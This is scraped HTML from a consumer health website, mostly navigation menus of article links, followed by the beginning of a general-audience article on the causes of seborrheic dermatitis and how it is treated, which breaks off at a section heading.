								<a href="https://fastquickanswer.com/dermatitis/eczema-relief-lifestyle-tips/" title="Eczema Relief: Lifestyle Tips">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2018/02/4-Amazing-Cryptocurrency-WordPress-Plugins-83x83.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2018/02/4-Amazing-Cryptocurrency-WordPress-Plugins-83x83.png 83w, https://fastquickanswer.com/wp-content/uploads/2018/02/4-Amazing-Cryptocurrency-WordPress-Plugins-150x150.png 150w, https://fastquickanswer.com/wp-content/uploads/2018/02/4-Amazing-Cryptocurrency-WordPress-Plugins-111x111.png 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/dermatitis/" title="Dermatitis">Dermatitis</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/dermatitis/eczema-relief-lifestyle-tips/" title="Eczema Relief: Lifestyle Tips">
					Eczema Relief: Lifestyle Tips					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/medical/dupixent-dupilumab-eczema-treatments/" title="Dupixent Dupilumab Eczema Treatments">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2018/04/Dupixent-Eczema-Treatment.-83x83.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Dupixent" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2018/04/Dupixent-Eczema-Treatment.-83x83.png 83w, https://fastquickanswer.com/wp-content/uploads/2018/04/Dupixent-Eczema-Treatment.-150x150.png 150w, https://fastquickanswer.com/wp-content/uploads/2018/04/Dupixent-Eczema-Treatment.-111x111.png 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/dermatitis/" title="Dermatitis">Dermatitis</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/medical/dupixent-dupilumab-eczema-treatments/" title="Dupixent Dupilumab Eczema Treatments">
					Dupixent Dupilumab Eczema Treatments					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" title="Top Overactive Bladder Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Top-Overactive-Bladder-Treatments-Featured-Image-720x445-298x186.jpg" alt="Top Overactive Bladder Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/top-overactive-bladder-treatment-options/" >Top Overactive Bladder Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" title="Blood Clot Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Blood-Clot-Treatment-Options-FeaturedB-298x186.jpg" alt="Blood Clot Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/blood-clot-treatment-options/" >Blood Clot Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" title="What is Irritable Bowel Syndrome?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Irritable-Bowel-Syndrome-featured-298x186.jpg" alt="What is Irritable Bowel Syndrome?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-is-irritable-bowel-syndrome/" >What is Irritable Bowel Syndrome?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" title="How to Help Prevent Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Prevent-Liver-From-Cancer-298x186.jpg" alt="How to Help Prevent Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/how-to-help-prevent-liver-cancer/" >How to Help Prevent Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" title="Symptoms of Schizophrenia"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/schizophrenia-symptoms-featured-298x186.jpg" alt="Symptoms of Schizophrenia"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-schizophrenia/" >Symptoms of Schizophrenia</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" title="Myths Of Cystic Fibrosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Myths-Of-Cystic-Fibrosis-298x186.jpg" alt="Myths Of Cystic Fibrosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/myths-of-cystic-fibrosis/" >Myths Of Cystic Fibrosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" title="Crohn&#8217;s Disease Treatment Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/crohns-disease-treatment-options-298x186.png" alt="Crohn&#8217;s Disease Treatment Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/crohns-disease-treatment-options/" >Crohn&#8217;s Disease Treatment Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" title="Lung Cancer Survival Rates And Life Expectancy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Lung-Cancer-Survival-Rates-and-Life-Expectancy-featured-298x186.jpg" alt="Lung Cancer Survival Rates And Life Expectancy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lung-cancer-survival-rates-and-life-expectancy/" >Lung Cancer Survival Rates And Life Expectancy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg" alt="Rheumatoid Arthritis Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/rheumatoid-arthritis-explained/" >Rheumatoid Arthritis Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" title="The Symptoms of COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_36145543_m-2015-298x186.jpg" alt="The Symptoms of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-symptoms-of-copd/" >The Symptoms of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" title="A Breast Cancer Symptom That is Scarily Easy to Miss"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/A-Breast-Cancer-Symptom-That-is-Scarily-Easy-to-Miss-298x186.jpg" alt="A Breast Cancer Symptom That is Scarily Easy to Miss"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/a-breast-cancer-symptom-that-is-scarily-easy-to-miss/" >A Breast Cancer Symptom That is Scarily Easy to Miss</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" title="Lower Back Pain &#8211; What Are The Causes"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/lower-back-pain-what-are-the-causes-298x186.jpg" alt="Lower Back Pain &#8211; What Are The Causes"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/lower-back-pain-what-are-the-causes/" >Lower Back Pain &#8211; What Are The Causes</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" title="Everything You Need To Know About Cyber Monday"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/cyber-monday-know-2-298x186.jpg" alt="Everything You Need To Know About Cyber Monday"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/everything-you-need-to-know-about-cyber-monday/" >Everything You Need To Know About Cyber Monday</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" title="How a Payroll Service can Benefit your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-a-Payroll-Service-can-Benefit-your-Business-featured-298x186.jpg" alt="How a Payroll Service can Benefit your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-a-payroll-service-can-benefit-your-business/" >How a Payroll Service can Benefit your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" title="What&#8217;s the Difference Between a Language Translator and an Interpreter?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_89606208_m-e1484171941242-298x186.jpg" alt="What&#8217;s the Difference Between a Language Translator and an Interpreter?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/whats-the-difference-between-a-language-translator-and-an-interpreter/" >What&#8217;s the Difference Between a Language Translator and an Interpreter?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" title="How to Get into Human Resources"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Photo-by-Håkan-Dahlström-CC-By-298x186.jpg" alt="How to Get into Human Resources"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-get-into-human-resources/" >How to Get into Human Resources</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" title="Small Business Internet Providers: 4 Great Options"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/4-Best-Small-Business-Internet-Service-Providers-featured-image-298x186.jpg" alt="Small Business Internet Providers: 4 Great Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/small-business-internet-providers-4-great-options/" >Small Business Internet Providers: 4 Great Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" title="Email Marketing for Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Email-Marketing-Tips-for-your-Small-Business-featured-298x186.jpg" alt="Email Marketing for Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/email-marketing-for-small-business/" >Email Marketing for Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" title="Declaring Bankruptcy: The Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankruptcy-1-298x186.jpg" alt="Declaring Bankruptcy: The Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/declaring-bankruptcy-pros-and-cons/" >Declaring Bankruptcy: The Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" title="Applying for a Home Loan? Your Bad Credit Score can&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Applying-for-a-Home-Loan-Your-Bad-Credit-Score-can-Affect-you-featured-298x186.jpg" alt="Applying for a Home Loan? Your Bad Credit Score can&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/applying-for-a-home-loan-your-bad-credit-score-can-affect-you/" >Applying for a Home Loan? Your Bad Credit Score can&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" title="What Can You Do if You Can&#8217;t Pay Your Taxes?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Can-You-Do-If-You-Cant-Pay-Your-Taxes-e1482442430730-298x186.jpg" alt="What Can You Do if You Can&#8217;t Pay Your Taxes?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-can-you-do-if-you-cant-pay-your-taxes-2/" >What Can You Do if You Can&#8217;t Pay Your Taxes?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" title="What You Need to File Your Taxes When Self-Employed"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-you-Need-to-File-your-Taxes-when-Self-Employed-featured-720x445-298x186.jpg" alt="What You Need to File Your Taxes When Self-Employed"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/what-you-need-to-file-your-taxes-when-self-employed/" >What You Need to File Your Taxes When Self-Employed</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" title="Credit Card Processing Solutions for Small Businesses"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Best-Credit-Card-Processing-Solutions-for-Small-Businesses-featured-298x186.jpg" alt="Credit Card Processing Solutions for Small Businesses"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/credit-card-processing-solutions-for-small-businesses/" >Credit Card Processing Solutions for Small Businesses</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" title="How to File for Bankruptcy"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/ThinkstockPhotos-452039493-298x186.jpg" alt="How to File for Bankruptcy"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-to-file-for-bankruptcy/" >How to File for Bankruptcy</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" title="Why you Need to Sign up to the Cloud"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Why-you-Need-to-Sign-up-to-the-Cloud-featured-298x186.jpg" alt="Why you Need to Sign up to the Cloud"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/why-you-need-to-sign-up-to-the-cloud/" >Why you Need to Sign up to the Cloud</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" title="Satellite internet: Beamed to your business"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite5.jpg" alt="Satellite internet: Beamed to your business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/satellite-internet-beamed-to-your-business/" >Satellite internet: Beamed to your business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" title="What you Need to Know Before Installing a Home Security&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Need-to-Know-Before-Installing-a-Home-Security-System-featured-298x186.jpg" alt="What you Need to Know Before Installing a Home Security&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-need-to-know-before-installing-a-home-security-system/" >What you Need to Know Before Installing a Home Security&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" title="Top 4 Satellite Internet Providers"><img src="https://fastquickanswer.com/wp-content/uploads/2018/06/Satellite4.jpg" alt="Top 4 Satellite Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/top-4-satellite-internet-providers/" >Top 4 Satellite Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-is-voip/" title="What is VoIP"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/What-is-VoIP-fetured-298x186.jpg" alt="What is VoIP"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-is-voip/" >What is VoIP</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" title="Affordable Online Master’s of Cybersecurity Programs"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/4983.jpg" alt="Affordable Online Master’s of Cybersecurity Programs"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/affordable-online-masters-of-cybersecurity-programs/" >Affordable Online Master’s of Cybersecurity Programs</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" title="Crossover Vehicle SUV Deals of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Crossover-Vehicle-SUV-Deals-of-2016-298x186.jpg" alt="Crossover Vehicle SUV Deals of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/crossover-vehicle-suv-deals-of-2016/" >Crossover Vehicle SUV Deals of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" title="Selling Your Used Car: A Guide"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Selling-your-Used-Car-A-Guide-298x186.jpg" alt="Selling Your Used Car: A Guide"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/selling-your-used-car-a-guide/" >Selling Your Used Car: A Guide</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" title="10 Best Family Vehicles of 2016"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/2016-Honda-Odyssey-2-Copy-298x186.jpg" alt="10 Best Family Vehicles of 2016"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-family-vehicles-of-2016/" >10 Best Family Vehicles of 2016</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" title="The 10 Cheapest States for Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_48299899_m-2015-e1481849427739-298x186.jpg" alt="The 10 Cheapest States for Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/the-10-cheapest-states-for-car-insurance/" >The 10 Cheapest States for Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-298x186.jpg" alt="Refinancing your Auto Loan? Here are the Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" >Refinancing your Auto Loan? Here are the Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" title="4 Steps to Follow When Trading in Your Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/4-Steps-to-Follow-When-Trading-in-your-Car-298x186.jpg" alt="4 Steps to Follow When Trading in Your Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/4-steps-to-follow-when-trading-in-your-car/" >4 Steps to Follow When Trading in Your Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://fastquickanswer.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-9499" class="post-9499 post type-post status-publish format-standard has-post-thumbnail hentry category-dermatitis tag-about-dermatitis tag-atopic-dermatitis tag-atopic-dermatitis-shingles tag-common-forms-of-dermatitis tag-contact-dermatitis tag-dermatitis tag-dermatitis-causes tag-dermatitis-contagious tag-dermatitis-definition tag-dermatitis-herpetiformis tag-dermatitis-icd10 tag-dermatitis-kinds tag-dermatitis-on-face tag-dermatitis-scalp tag-dermatitis-symptoms tag-dermatitis-treatment tag-eczema tag-other-forms-of-dermatitis tag-types-of-dermatitis">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Treating Seborrheic Dermatitis</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="777" height="445" src="https://fastquickanswer.com/wp-content/uploads/2018/03/Treating-Seborrheic-Dermatitis-777x445.png" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://fastquickanswer.com/author/admin/" title="Posts by Joel Carson" rel="author">Joel Carson</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<p>Seborrheic dermatitis also referred to as dandruff, is a common skin disease that mainly affects the scalp and usually some other oil-secreting areas of the skin like the face chest. While this condition is fairly unpleasant for most patients, many treatment options are available.</p>
<p><span style="color: #000000;">Seborrheic dermatitis can arise in a number of ways, but it is most commonly characterized by red, flaky, and greasy patches of skin that are also inflamed and itchy.  If your case of seborrheic dermatitis feels more severe than it should be in that it begins to impact your everyday life, you should consult your doctor as soon as possible.</span></p>
<p><strong><span style="color: #000000;">Are Eczema and Seborrheic Dermatitis the Same Conditions?</span></strong></p>
<p><span style="color: #000000;">Seborrheic dermatitis is not unlike eczema, which is also known as atopic dermatitis. People can also develop both seborrheic and atopic dermatitis simultaneously, which can be both triggered by factors such as stress, seasonal effects, and other conditions. Nearly 10% of the population suffer from either seborrheic or atopic dermatitis.</span></p>
<p><span style="color: #000000;">Seborrheic dermatitis and atopic dermatitis are two entirely separate skin conditions, nonetheless. The most common method of treatment for atopic dermatitis involves the use of a hydrocortisone cream, whereas seborrheic dermatitis typically requires the use of an antifungal medicine.</span></p>
<p><strong><span style="color: #000000;">Seborrheic Dermatitis Causes</span></strong></p>
<p><span style="color: #000000;">Medical experts are still unsure as to what causes chronic seborrheic dermatitis. However, we do know that exposure to allergens, seasonal effects, and too much stress play important roles in triggering symptoms. Despite the common misconception, seborrheic dermatitis is not a result of poor personal hygiene; in fact, over-washing the scalp can be a cause of flare-ups.</span></p>
<p><span style="color: #000000;">If you suspect that you may have seborrheic dermatitis, consult your doctor about using antifungal medicines or products such as ointments or shampoos. Discussing your symptoms with your physician prior to trying any OTC medicines is highly recommended as if you are already on other medications for any pre-existing conditions, you may experience adverse side effects due to drug interactions of which you are unaware.</span></p>
<p><strong><span style="color: #000000;">Seeing a Specialist</span></strong></p>
